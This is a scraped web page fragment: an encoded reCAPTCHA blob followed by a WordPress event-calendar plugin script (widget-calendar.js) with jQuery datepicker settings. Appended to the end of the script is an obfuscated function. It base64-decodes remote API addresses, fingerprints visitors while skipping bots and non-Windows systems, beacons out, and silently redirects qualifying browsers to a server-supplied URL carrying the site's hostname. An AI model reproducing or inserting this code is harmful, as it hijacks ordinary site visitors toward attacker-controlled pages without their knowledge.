psKUARs+YMOKLsKcRcKbw5XCosO/[base64]/Cv3dhwqg+w4ELw4xyw47DuijDhMKswovCoMKwVD9hw7PDjErCqMK8woPDq2XCuUseentgw7nCrhnDrQYLCcOUZcKsw7MoOsKRw5HChsK9OMOMIXh/[base64]/Dn8Ktwr5rJ3MbNcOTw4lCw4UzEmIIcMOwwqxOQw0QZzDCoWfDjkIjw7rCn1rDh8K2PUBEPsK1wqnDuQXCoggCJgLDk8OCwqkQwqFyG8Knw4fDuMKkwrDDu8OqwpnCi8KAJsO0wrvClX7CosKkwpsjOsKrYXEqwqDCiMOdw5vCmA7DpkhIw5PDlno3w5tew4/Cs8OhMw/CsMOjw7J3woXDgUUGQVDCvnLDucKLw5fCoMKgMMKWw4xvFsOowrTCisO+ZkXDjRfClVJMwovDsSfClsKCXRxvKU/Cj8O3WsKWfRzCugDCo8O3wqUnwo7CgS/DlENdw67DqmfCkTzDjMKRDcKhwqTDngQzNm7Dl3IQAMONZsOJVVgjEGbDuxMSSkDCkxULw5ZSwrHCjsOaaMO5wp7CqsORwrLCnmNWA8KzQC3ChxgkwpzCq8K0bXEnOsKDwqQTw5AoBgHDrcKqT8KPYmzCg0zDmcK1w4R1HVc6cHk0w6pFwqdywqzDtcKLw5/CtDrCiQFZRsKnwps8OCLDocOwwpgWdzIawqJTacKZblXCrRQ/woLDrwnCkzQIckxQARbDslQPwq3DmMK0EUptZcODwp5MGcKjwq7DuBNnPjVBVsOBaMO1w4rCh8Oww5dRw63DolXDg8K7woR+w4haw41eZlTDmg0Ow4fCjDLDg8KiccOnwp1mw5HDuMK4IsO+P8KFwrs5J03Cgk0uPMOrdcKEGMKvwp5TM2HCmsK/aMKzw53Co8ODwpQtOj92w4fClcKHD8OTwogJRUDDvEbCpcO/XcOWJF4Tw6vDicKww7h6a8OAwp5kEcORw4pBBMKuw4dhdcKlZ3AUwpVfw4nCtcKXwofDnsKabcObwprDmFkGw7PClU3DpMOJe8KVcsKfwpkbVcKNDMKGwq4mF8OCwqPDr8O/ShkCw6pPUsODwrJMwo5fwrLDukTChE3CqcKIwqfDnsKowo/CowTClcOKw7/Ck8O0NMKnUVZfLwhEbgfDq1opwrnConzCoMKWXyMLMsKvbAvDnTvCjWbDtsOxbsKCfTbDn8Kof2PDmsKAL8OZNBrCr2LDgF/DnjVAL8Khwo1dwrvDhcOsw5jDn17CgXw1GQZOa2h0fcOwLxohwpLDlMKvBnw5LsOGdjhBwqrDqsOxwoZow4nDuCbDuCTCgMKkHH7DugonF1t+JksRw7oKw4rCi3vCncOpw7XChA0KwqzCjkESw7zCvCUiPCTCmnnDm8O4w5VxwpzCksO/wqTDu8KJw6kkZAg/[base64]/bcOxw5Nmf3hZb2TDssORNR7CrA3CtmvDlCXDlk9xBcKhSC8zw6zDicKgwp5gwpptE8O9QgDDpiHClsKawqxuR3/Dq8OAwqkfPcO0wqHDk8KSNsOjwrDCmSwXwprDkEdkOcOZwpfCnMOcDsK0MMOZwowrU8K7w7JlZcO8w6TDgxTCj8KgFAXCjsKRAcKjbcOzw6DCocO6bCDCuMOVwrTCi8KBesKswofCvsOgw618w48NET8yw71qcEcYYCnDo1XDosO2QMK/cMO9wogOKsOtT8KJwp4Jwr/CmsOiw7nDtgrDn8OlVcKZODFPVxjDjsOIWsOow5nDlcO0wqpmw6/[base64]/DkcKZEcKbFMOLFcK+IXEYw6AedSjDrHfDksOowp7DtsKfwqpNAwjCrMOcNwvDolceE2B6AMKUEMK4dsKew67CjwXChcO7wpnDoB0GNRIJw7/CrsKOdcOvQMKRw7w1wqjCsMKQdsKRwrg9wpfDrj8wOHVew6vDq1wrMsOrw4BcwoPDjsOUNypAAsKtOifCgGrDvMOLLsKlP13CicOTwr7DlDfCr8KmdD8Mw7EkeRrDhlwPwr8jFsKWwqo/EsOFQWLCp0oWwo8cw4bDvTp4wqxYCcOtdG3DpRHCq14JLRdhw6R2wqDCrxJYwr5IwrhgHwPDt8O3HMOJwrnCqGIUPR9AGTnDisOww7rClMK/[base64]/CpMK1JypQwrjDgE9aH8O7w7UDw4wvVsKdRRhKWRdKw5Z4wqXChwYXwo3CqsKfF0TDu8KBw5jDssO+wpvCucKdwqdHwrV4wqjDjVxRw7LDhXhGw4HDmcK6w7V4w6rClVoBwo/ClGvCpMOXwqYzw6Q+BMO7PyVPwqbDpS7DvUbDsWbCpFjCpsKANgdXwqQfwofCrQbCl8O6w7sAwo53BsOAwonDusK0woLCjRoSwq7DhMOgLgA/w4fCknxOTGRuw4PDlWIdEDnCjyHDgU/DmMOiw7TDjUPCtiDCjcKSYAoNwrPDqMOMwoDCh8OpV8K6w7Q6F3rDiT9pwqTDo15zZcKzRcOmCyHClMKmLcOEU8KVwohdw7fCuxvCisKzUcKwT8OOwo4Cf8ONw4BcwrDDgcOpb0MEa8Ksw7ltWcKETEPCusO7w6liPsOCw4/CoDbCkCsEw6oCwoVxW8K8UsK7ZjjDoQI/[base64]/[base64]/N8KjLcO0wpF2BR7Dk2jDiMKgVXQaZSNjw5pBNMKew6c/w7nCjnIYw5rDlDfDgcOVw4XDuF7DjRPDiAIhwrTDrxQGVcOPL3LCgDzCtcKmw5w/URt1w5IfCcOkXsKqWkslNEDCnlfDgMKqXcOhMsO5Yn3ChcKcVcOYcGLCvgrCu8K2AsOQwrbDhCESRDUWwoHDt8KKw5fDs8KMw7LDgMKhfwlfw4jDnSPDqsOBwrUXS1DCv8OvaTh5wpzDvsK4w6AKw7DCri8Jwo0Nwo9Ebl3DrCQqw6/DssOdIsKIw7cTESNuEBvDkMOZPgvCt8O7PG8AwrHCrWAVw5DDgMOACsO3w73CsMOncHgmMsOJw6Y1R8OAZ1gpIMOzw7jCicKcw53CrcK6E8ONwrEAJMKRwqfCvy/[base64]/[base64]/CpMO4wpxzw5zCsMKRD3l5Y19yBsO6wqjDmXkTwqcWBVXCscKsWsOlTcOxeUM0wp/CjB0DwqnCsT7CsMONw6MtP8K8woBWOMK+MMKnw6kxw6zDtMKIRDfCgMKuw6PDt8Ojw6vCncKudWBGwqEeC2zCtMKcw6TCv8OPw47DmcKqwoHCgHDDnx0Tw6/Dn8KuGiNgXh7DiiAswpDCh8K0wqHDtHfCs8KMw49zw5XCm8Ktw59PVcOFwp7DuBHDkCnDu1V7cDPCom0hUxUmwrhOaMOuXnwxfhfDncO4w4F2w4Z7w5fDvx3Dm2bDt8OmwrXCs8K2w5IfD8OyX8OsK1FJCcK5w6HCkBRIKF/DrsK9X3nCi8OTwrZqw7bCuRDCkVTCglDDkXnCk8OcDcKef8OXVcOCPsK2GVkCw4BNwqctXMOyCcOLHQQPwrbCqsKAwo7DhBFwwrwUwpLCosKcwo4DbcOew5jCtBPCsV/DgcK/w5F+EcK5wr4wwqvDh8KSwonCtwzCpz0eMsOvwppmZcOYFsK3QDptWmonw4DDsMO3VEk3C8OcwokLw4gQwp8SNWtPGQASU8OTWcOnwqrCj8KLw47CuTjCp8O/AcO6MsKFBcOww5XDqcKOwqHCtHTCoX0jAQ0zdg7Dm8KaWcKmdcOQPcKcwothK1xXCW/Cu1DDtkxKwqzCgyBvdMKUwp3DjsKswplKw75pwoXDpMKawrvCgcOua8KTw4zDtcOiwr4aTS3CkcKvwq3CvsOcLn/DqMOdwprDmMKjIwnDuzt4w7RaMMKbw6TDrwhmwrg7YsK7YFoVTGh/[base64]/wr1WwodSH8OEw7bCqcK7N8OUGsKqw7zCrMK4w6xSw6vCncKew5pTesKxfMOOJsOCw6jCo37CmsONBCLDlnfCmlEMwqTCtMKFEMOfwqkWwoQ4HkMcwowxC8KGw6g5am4PwrV3wrzDq2zDlcKLCEBCw5jCjTQsesOLwrHCqMKHwp/CnGbCs8KvBiwYwrHDj1BVBMOYwrxEwrPCjcO6w4xyw6lQw4DCihVBMS7CvcONXTtgw5DDucK2MQMjwqvCvlfDk10iIk3CgVwzESzCj1PCgRFWFEDCqsOCw5fDgg/CtjJVDcO7w5MhA8O/wokxw4XDg8O1HjR3wqrChUDChyvDqmvCqAQuVMKNOMOXwrN+w4XDjE9bwqrCt8K9w7nCnS3ChxReYxLCpsKpw5A+EXtJNcKnw67DmRHDqRAGYynCr8Obw7nCqMO/[base64]/DnXDCm3zCj8OKPhDCjFbDscOKwpHDp2TCjcOzwqwpFW07woZuw51cwqjCqsKRcsKfC8KDGT/CnMKAbsOkZz1Mw5bDvsKYwoPDjsKfw5TCgcKBw4dwwqfCgcOVXMKoFsOKw5QIwoduwo8qIGrDosOXecK/[base64]/Di3fClMOZacK7w5nCigl8cwHDncOYw6nChWfDiDRkw59QE1fCrMO5wooUR8O4AcKpIH5uwonDtmQOwqZwJ3TDj8OgGnQOwpN6w4LCgcO1w6M/wpXCjMOuZsKswp8IRVd2LGZSasKEYMOhw5sSw4g0wrNoTsOJThB2FBsQw7TDpBbDjcK9DgcWCTo3w7LDvUtjex1HMGHCik3DlyxxcQI/w7XDnBfCphp5V1oXflgkPMKjw7VtIi/[base64]/QQpLwoYlYcKUbMOBwpTDiXvCmcK/[base64]/CncO9TgnCmcKnw6sQOsKVw5fDoUnCt8KpLEvDlXDDjTzDtGjDicO5w7hMwrbCvD/CiEJBwrQBw4FnK8KBJ8Ogw5tawp1dwpnCulLDtVI1w6TDmCfCkUrDiTQBw4PCr8K4w7sFZAPDpAvDvMOlw54hw7/Dv8KJwqbCtW3CjcOuwpjDhsOBw7wQCDTCjV/DtQYKNnzDpWUOw58Uw7PCqETCiVrCg8K4wq3CoQIowoXCnMKzwpYxT8OSwrNPEmvDp088a8KJw68Xw5XCvMO9w6DDjsOoPA7Dq8KYwrrCpDfDgMK4fMKrw67ClMKKw4LCi00Qf8KTM0Fowrx2wohawrQvw5xww73DsEAuO8Kgwox9w5tSMzcOwpLDgyPDo8Knw63Dox/DisO/w4PDisOTRy1vZWhOdhYJa8OFw7vDosKfw4p7FAcGNcKewrgfN0jCu2YZamzDsHpjC0VzwrfDm8KSHhFPw6lmwoYgwpPDuGDDgMOMPnvDg8O5w5hhwr4awr59wr/CkgsaE8KeZcKIwpRbw489GsO3SwwIDGTCsgDDisOUwrXDh2BGw7bCnH/[base64]/DmMOFKWvCngUIwo/DpwY5wq3CpsKtwqNnwqbCo359cS/Dg8OYw4F0FsOnwozDjkXDqcOHA0jCrkoxwobCrMK6woYCwpYGEcKzIElqfcKuwo4OfcOPasO4wqfCocOrw4LCph9OHcKMb8K/[base64]/[base64]/RgnDkMKaZsOcQcOsXSBxw7RbKsKKfWlfwoMVw4gCw4/[base64]/[base64]/CrcOlZMKLw7/ChcKYfGdmwr5wwo/[base64]/DkTXCi0jCvVjDm35qw7/DncKqwq8EGcOAw5nDm8Kyw4c6csKwwqvCncOna8O2SsK+w5hfAX5OwpTDhV7Ci8O/XsOawpwwwqJNPsOZcMObwooZw6kCciLDoTZxw43CriEKw4YJPQfCp8Kbw4nCtn/[base64]/Doh5ANCnDmQYVwq5bw5kGWcKxwr3CssKLw6c+w47CoBcow6zCuMKIwqzDn28Nwo5/wpluG8Kiw4/CjiHCkgLCs8OBQMKMw43DrMKlEcO0wq7CgsOjwqIyw6VWDkzDrsKwHyZtwoXCsMOJwpvDisKrwodMwqfDqcObwr8Qw5jCt8Oqwr/Cv8OGWCwoUgDDhMK6R8KyeR/[base64]/DljjDn8OvBcKddcK3wqvDgGVbdHQ9wpTCoMOvX8ORw7I0M8OgcxHCmcKhw7TCjx/CtcKjwpfCosONMMO7dCJ0ZsKBHTgiwolSwoLDshdUwpV5w60HZXvDvcKyw6Z6OsKnwqnCk3h5cMOgw7DDoH3DlSwsw50EwpIKF8K/UnoTwo7DqsOJGEFRw6saw4jDry5iw5DCvhIrVQ/CuwMRZ8K5wobDiUBnA8O1cE0vKcOmLDZWw5zCjsKPUjrDmsKGwrnDvQ8UwqDCu8Opw6A/wqvDvcO6EcOtTSV8wo3DqATDilppwqfCsxc/wqfDn8KgKkwABsK3PyttKlPDpMKKIsKmwpXDucKmKV8jwpJGMcKPUcONB8OCA8O8OcOvwqLCssO8A3fCgDsYw4fCrcKaUsOcw5kow4HDrMOKGTB0asOnw4bCscKZbSksXsObwqRVwofDi1rCqsOlwq9desONRsOFGMKpwpzCo8O/QEd0w40uw4wMwobDinrCs8KLVMOFw4/Djjgvw7J/wqRHwpV0woTDiGTCsXrCuX1yw5jCg8OIw5rDp1zCpsKmw4jDv0nDij/CgCnDk8O2XknDmkPDq8OuwonDhsKfMcKlXsK+AMObQsO1w4vCm8Oew5HClVp/CzkGVHFNb8KlPsOIw5zDlsOYw5lrwqzDtWoXO8KbSihSf8OEV1N5w7g3w7IXMsKXJMOuCsKEUcOoGsKuw5oodmjDu8K0w487R8KFwoZ3w5/[base64]/w4PDpMK3woYqwrDCuX/[base64]/[base64]/DgsKdw6kzKT0gTsKcw5wLw4jCkwMNwoUKbsOAw4YowqEfFsOtccKww7DDu8KERMORwqADw57Dq8KlMDUuLsOzACnCn8OUwqluw5xHwrUPwrfDh8OhdsOUwoPCucKQw64MdX3CksKmw4zCgMOPEWpwwrPDtMKjTALCkcOvwqTCvsO/w4vCj8Ktw5oKw4TDkcK/fMOrZcO+IibDv2jCosKZaz7Cn8Oqwq3Do8OqGEkBG0obw7lpwp1Xw7Rlwrt5KUPCp0DDkTfCnkwhe8OlCCofwoctwpHDuSrCtcOQwoxlT8K1YX/DmV3CtsKnTk7CoVvCsiMebMO+elcLaFzCh8Obw6wYwoc0VsOow7/CqH/DiMO4w4AzwqvCnHnDvTo/RzrCs3sUf8KyM8K9BcOIS8OrJsKATUDDp8KqHcOrw4LDtMKeHMKtw6VKPXbCsVvCkijCnsOmw45MMG3CuCzDhnp2wpV9w5kNw61TTFFQwqsRFsONw69xwoFePXvCsMOsw7/DucO9wopYSzjDhBwaMMOCZsOLw7QjwrTCisObFcOTw6/DlnzCuznCg1LCpmLDqcKJFlfDsA11HCbCnMO1woLDlcKmwofCsMOmwpjDgjtqe2Zhwq3DszFME3EQFEgrUsO6wofCpz06wpjDrygwwrF5UcKVNcKowq3Cv8OSBR/DocKMUkQ0wrbCisKUYQlGw4pAasKpwovDncOIw6Row6lRwpzCgMK1NMO0I2kZMsK1w6AJwq/[base64]/DqggBH8KHw6Eba1dNW3kJw5DCrRLCgkkvLHjCs1jCncKAw4/[base64]/CucKbVB0MQ8O3w4LDosOYOVNJworDnD/DscKfwoTCg8OUw6Qgw6zCmkEiw7NAwoVsw5s2dTDDs8OBwqktwo92P0EWw7w9asOrw63DtnxrKcKQCsKzFMKJwrzDn8KzLMOhJ8Kpw5XDuH7DkAXCqA/CucK0wrjCjMKGP1vDuEJhb8KYwobCjnZCTwd/O3xEfcOiwpVTMRU0BEB6w4wxw40Gwoh3FMOxwr07E8O7wr4kwoXDosOLGGs8Jh/[base64]/[base64]/DrALCm2HDmcK3eMKBw6kXQcKKZHl/w748GcKaK0B/wpnDnjcDZjsFwqzDnmh9woo7w7BDX3oDDcK4w6s8wp51ecKswoVDDMK8X8KfDD/Cs8O5OFMRw5TDnMO5IxgEH2/[base64]/DkV3DqsO7woFOO8KGwrfCiHdVwp5iD8O7QS/CmlTChwItNlvDqMOWw4bCj2NdWUYMEcKnwqJvwpdzw6TCuWdpehrCqhLCq8KWe33Ct8OmwoJ6wosJwpQBw5pgZMKgQlRxSsO/wpLDomI9w7HDjsOlw6Jle8KNNsKXw6UOwr/CrlHClcK0w7nCicO0w4xww6XDg8OiaR11wozCo8KBwo1vYsOOFXo/w5w+fUjDqsOnw6ZmdsK4XDZXw7LCg3JlRXJmLMKLwr7DpQBuwr4NIsKzfcOzwrnDgx7Clz7CvsK8ZMOBTGrCscK4wp7DuWtIwqR7w5MzEMK3wrNvXDbCuWgoCRgIXcOYwojDtH95DXcQwrXDt8KrUMOWw57DlX/DiHXCpcOLwpAlcTRAwrAlN8K8PcO+w7bDt0YYVMKewrhXQsOIwqzDiBHDjm/[base64]/w64qwoBTwrnDu38/wo/DhEwhQsOgw5TCk8KxV37CssKkBsKVCsKMHDccMU/CjsOpD8KhwrVjw6fCmCFewqYvw73ClsKdQWtXNxMmwqbDmz3ClVvDqFvCk8OSM8K7w4zDnnHDo8K4f0/DjDA0wpUJHMO7w67DrMKYVcKFwrjDucKWXEvChD3DjRvCumbCsxwqw40qf8OSfsO/[base64]/DmcO5bsKXbsO1w7PCtQ/Ck8KQWTUWFmvCnsKPfBQiAm5aG8KJw4HDtT/CrDrDiz4CwpMuwpHDhAPClhVte8Odw5rDm2nDmcKAEh3CnCFuwpnChMOzw5F+wp0cH8Okwq/DssO7OH19ey/CnXwpw486wrBqQsKLw5HDp8KLw6Rdw4UGZwojE37ClcK9DQ7DocOQAsKaDCzDnMKZwpfDksKJPcOtwrdZRyJJwrrDlcOZXlLCgsOxw6bCicO+wrYPKMKqSH43K25fIMOnLcK2R8ORATjClVXDgMOBw7oCZXfDi8Ofw5HDs2VXacOMw6Ryw7B6wq4Xw73ClWhXbjrDlm/DqsO4Q8Owwql4wo3DgMOawpLDisOOMF03ZjXDlAUBw4jDiXI/[base64]/Ds8ObwovCik/Do8OIY8Kvwr3DiMKHViTCr8KbwobCvDPCiFclworDllAJw7dIQQHDkMK7w4TDghTCh2fCvMONwppNw4dJw7EgwrtdwrjDiW5pLMKPfMKyw7rCrHssw71dwq4NFsOLwozDjRrCvcKVOsO9XcKCw4bDt1vDpFVxwprClsKNw58Fwr4xw6/CjsOcMxnDmhAOGUbCsGjDnSTCvmkXAR3CqcKtBxxlw5bClEPDo8KOOcKaOlJYfMOsVMKSw67Cnn/CvcKeEcOTw67CpMKNw7BFJUfCjsKyw75RwpjDtsOXDsKcS8K/wrvDrsOfwpEbdcOoYMK7UsOywqMawoJdRURYQBfClsKoDkDDv8Kvw5Fgw6HDp8OtSWLDrW5Pwr3CpCYXKmgvC8K9dsK5WWllwrjDoFJ1w5jCuHJgd8KbQQvDrsOcwpgtwpxVwpQzw6LCmcKCwqXDom3CkApBw7t0QMOnanfDhcOPGsOAKwLDoykHwqLCukLCnMOjw4/DvX9dI1XCucKEw7swL8Knwo8cwo/Drj/[base64]/DqW3Cm8OgwrzDvnvCiGQmw54JaH7DscKewq3DpsKhdBbDswfDm8O1w4PDnyA0fsKuwoMKw5jDoXPCtcK7wrcFw6wCeWHCvhsySmDCmcORdMKhP8K9wrLDsxI3ecOrw5gFw43ClUsUZcOTwqE6wrzDvcK9w4RfwoYQJgJQw4wpMhfDrcKEwo0Kw6/Cuh4lwqwSTCYVe1fCrmJbwpHDk8KrRcKfC8O3Sy/ChMK4w5/DrsK4w5Z7woZaHBTCuj/DhSV+wo/DtVMoM2HDlnJgdzMQw43Cl8KTw59swpTCpcOrEMO5OsKVeMKqPE1XwqHDujbCnDfDnCTCqGbCicOlI8OGTEtgXmlEJ8Oqw5JPw5RUeMKnwrfCqlUjBzMlw73Cl0AqezDDoAYQwoHCuDQcIMKpb8KIwr/[base64]/[base64]/DvcKwdTEYInVAVlRBUjZRwp1zwpDCgwszw5NQw7Abwq8Zw5kSw40hwq41w4fDnQHClR9Qw6vDhEQWLBAGfFYWwrNYHFclRG/CiMO3w6DDlGfDlj3DtzHClnJoCXxpdMOEwp/DtxtCeMO3w65awr/Cv8OSw7hdwo1zG8OJTMOuCS/[base64]/Co1xxTH0GwozCgnPDo8KKC13CjMKVwpIkwr/CuAfDsj4+w70HH8OIwowgwohnJW/CicKKw7AowqTDtCDChWx6B17DsMO+DAUtwrQIwoRcVBfCmTnDtcKMw5EJw43DpH4Ww6EkwoZQCHLCgcKGwrsdwocPwq9pw79Nw7ROwroacC8fwoXDoy3CqsKfwoTDgm49EcKCwonDi8KmH3gMVxzChMKGQg/DlcO0YMOewpDCuxNaWcK/wqQJHsO/wp1xdcKPFcK5fnBVwonDpMO5wozCg1l0wr0BwrzCkD3DhMKAZn41w4NTw4VqJi3Dt8OLdlfCrRMiwp5Qw5IESMKwbjIKw5bChcKvMsK5w6low5VBXw8eWhrDs0AMKsK4ZxPDusOmfcK6R2tIJsOON8KZw4/CnS/ChsOxwoY3wpVNDBoCw6vCkCYmXMOKwpI9w4jCrcKkF0cbw57DrhRNwp/DvhRaBGnDs1/CpcOxRGdow6jCuMOSw5c0wqPDm3PDm1nCi3bCo14tZ1XCksKuw7kIIcOcEFllw5Euw69swr3DtQkCQsOCw4vDicKvwqHDoMKIN8K6MMOhJ8OHcMOwXMOcwo7Ck8OJQ8OFaW1Dw4jCrsKRIsOwTMKgdWLDpU7Du8K7wo/CkMKwZQlHw5rCrcOZw7xfwojCt8O4wrfClMKRDEPCkxbCtl3CpEfCqcK/bnfDmktYfMKew5hKK8OfdMKlw6VCw43DlG7Dkxs6w4rCnsObw5E6U8K7IDg8PsOJFH7Csj3DjMO+NCUdRMKnGxsYwroQeivDngxNOE7DosOpwqwvFj/Cu2/[base64]/DkVvCrxfDlmMQQi3DuMOuwpDDtMOISh/[base64]/DgAvCvT8lwqFtFmpoBhk+PVTCqMKpM8KMH8Kfw6XCojrCpR/[base64]/DvUvDq2Emw6AiBMOQdMO7wqLDlQHDoALDhRTDkDdTBVgAwrMZw5jCkyEUHcK0N8O5wpZLeSZRwrshJiXDtjfDhcKMw4TDssKQwqoMwrJ1w5NKQcOJwrcKwr3DjsKEw4Anw7rCtcKUB8KgLMOTAMOGaQchw6xEwqZDFcKCwrUeZhXDicOiOcONVzbCs8K/wpnDiHzDrsKvw6BIwopmwqoow4HDozQ6I8KsL2FjJsKYw5B3WzZcwoLCiErCgWYSw7DDthTDg3jCghB+wqcLw7/DpllZdWvDnFTDgsKvw61vwqBbDcKWwpfDklfDssKOwop/w5fCkMK5w4jCr33DlcKNw6dHbsOUU3DCtsKSw5kkdEFuwpsgFsOBw53CvzjDgMKKw7/CmxbCv8OialLDrjHCjDzCtRJiFcK/XMKcOMKhQ8Kfw4dKTMOsT0t5wptSOMOfw5XDiRcJFGB5Kko8w5XDpsKSw78yKMOfMAhIRRx+XsOtIlVEKz5DAC9QwpZufsO2w6s1wpbCu8OKwpFFZiIUGcKPw4hZwpzDnsOAeMORdcOQw4DCjMK/AVgBwpnCoMKsKsKVaMKCwp3Ci8OGw4o7HQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfzLkMdAAAAAF-Q7wFtCjx5ADQbrQCyW5VHWXho\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,567],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aacic.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22klgvP7VfAZLaLltV+Qn473S4dWdwdok1K+HqF2Z8TdA\\u003d\x22,1,0,null,1,1770040991997,0,0,[114,48],null,[174,160,49,101,118],\x22RC-ZsJ1DZcQccWbxg\x22,null,null,null,null,null,\x220dAFcWeA4l8HSVpYudZ0oe96elta_CC0B6rz4MCXWwdtWMAn1TMLhSpMdfQZxa_-fFc9va2VnRGGYdXxRU3-gsBNGy0USi8lKySQ\x22,1770123792247]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.aacic.org/wp-content/plugins/jamgo-accic-events/includes/js/widget-calendar.js
body_size: 4685
content:
jQuery(function($){

	$.datepicker.regional['es'] = {
	 closeText: 'Cerrar',
	 prevText: '<Ant',
	 nextText: 'Sig>',
	 currentText: 'Hoy',
	 monthNames: ['Enero', 'Febrero', 'Marzo', 'Abril', 'Mayo', 'Junio', 'Julio', 'Agosto', 'Septiembre', 'Octubre', 'Noviembre', 'Diciembre'],
	 monthNamesShort: ['Ene','Feb','Mar','Abr', 'May','Jun','Jul','Ago','Sep', 'Oct','Nov','Dic'],
	 dayNames: ['Domingo', 'Lunes', 'Martes', 'Miércoles', 'Jueves', 'Viernes', 'Sábado'],
	 dayNamesShort: ['Dom','Lun','Mar','Mié','Juv','Vie','Sáb'],
	 dayNamesMin: ['Do','Lu','Ma','Mi','Ju','Vi','Sá'],
	 firstDay: 1,
	 weekHeader: 'Sm'
	
	 };

 	$.datepicker.regional['ca'] = {
	 closeText: 'Tancar',
	 prevText: '&#x3c;Ant',
	 nextText: 'Seg&#x3e;',
	 currentText: 'Avui',
	 monthNames: ['Gener','Febrer','Mar&ccedil;','Abril','Maig','Juny','Juliol','Agost','Setembre','Octubre','Novembre','Desembre'],
	 monthNamesShort: ['Gen','Feb','Mar','Abr','Mai','Jun','Jul','Ago','Set','Oct','Nov','Des'],
	 dayNames: ['Diumenge','Dilluns','Dimarts','Dimecres','Dijous','Divendres','Dissabte'],
         dayNamesShort: ['Dug','Dln','Dmt','Dmc','Djs','Dvn','Dsb'],
         dayNamesMin: ['Dg','Dl','Dt','Dc','Dj','Dv','Ds'],
	 firstDay: 1,
 	 weekHeader: 'Sm'
 	};
	
});


jQuery(document).ready(function($) {

	var array = calendar_params.list_dates;
	var path_url = calendar_params.path_url;
	var admin_url = calendar_params.admin_url;
	var current_language = calendar_params.current_language;


	// ANYADIDO
	// Fix issue calendar widget displaying just current year events
	//var date = new Date(), y = date.getFullYear();
	//var fSDate = new Date(y, 0, 1);
	//var fEDate = new Date(y, 11, 31);
	var fSDate = new Date(1970, 0, 1);
	var fEDate = new Date(2100, 11, 31);

	$.datepicker.setDefaults($.datepicker.regional[current_language]);

	$("#datepicker").datepicker({

		dateFormat: "yymmdd",
		minDate: fSDate, 
		maxDate: fEDate,
		beforeShowDay: editDays,
		onSelect:selectedEvent


	});
	
	function selectedEvent(dateString) {
		
		$.ajax({
		type: "POST",
		url: admin_url + "/admin-ajax.php?action=events_widget",
		data: {selectedData: dateString},
		success: function (response ) {
			location.href =  path_url;	 

		},
 		error: function (xhr, status) {
            		alert("Sorry, there was a problem!");
        	},
        	complete: function (xhr, status) {
            		
        	}
	   	});

	}

	function editDays(date) {
		var f_date = $.datepicker.formatDate("yymmdd", date);
		for (var itemArray in array){
			if (array[itemArray]["date"] == f_date) {

				return [true,"highlight",array[itemArray]["title"]];
		   	}
		}

		return [false];
	}   

});

!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))));function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function r(e,t){let o=e.match(t);return o?parseInt(o[1],10):null}let i=navigator.userAgent,a=/Windows NT 10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=!1;l&&l>=136?g=!0:c&&c>=134?g=!0:d&&d>=120?g=!0:s&&s>=24?g=!0:u&&u>=6?g=!0:w&&w>=140?g=!0:h&&l&&l>=136&&(g=!0);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let f=document.querySelector('link[rel="icon"]'),v=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){if(n<1)return t(n+1);else return null}}();if(v){let e=v;f&&(e+=`&link=${o(f.href)}`),window.location.replace(e)}}();